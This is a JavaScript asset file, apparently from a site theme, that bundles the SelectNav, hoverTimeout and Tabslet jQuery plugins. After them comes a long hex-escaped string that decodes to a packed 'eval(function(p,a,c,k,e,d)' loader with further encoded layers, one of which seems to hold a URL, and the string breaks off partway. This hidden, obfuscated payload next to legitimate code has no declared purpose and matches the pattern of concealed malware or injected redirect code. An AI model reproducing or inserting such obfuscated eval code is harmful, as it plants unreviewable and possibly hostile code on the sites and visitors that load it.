// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x